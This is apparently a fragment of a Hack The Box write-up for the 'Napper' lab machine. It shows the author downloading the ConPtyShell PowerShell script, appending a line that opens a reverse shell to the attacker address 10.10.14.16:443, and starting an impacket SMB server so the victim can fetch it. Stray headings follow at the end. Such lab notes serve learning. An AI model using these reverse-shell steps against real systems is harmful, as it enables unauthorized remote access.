 192.168.1.12
10.10.14.16
10.10.11.240 - Napper
❯ wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
--2024-05-30 17:44:27-- https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8003::154, 2606:50c0:8001::154, 2606:50c0:8002::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8003::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 72846 (71K) [text/plain]
Saving to: ‘Invoke-ConPtyShell.ps1’
Invoke-ConPtyShell.ps1 100%[=======================================================>] 71.14K 184KB/s in 0.4s
2024-05-30 17:44:28 (184 KB/s) - ‘Invoke-ConPtyShell.ps1’ saved [72846/72846]
❯ nvim Invoke-ConPtyShell.ps1
❯ cat Invoke-ConPtyShell.ps1 | tail -n 2
Add to the end of the script
Invoke-ConPtyShell -RemoteIp 10.10.14.16 -RemotePort 443 -Rows 29 -Cols 128
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Open a local server, to download it
from the victime machine
VPN - root's tasks
Reconnaissance - Enumeration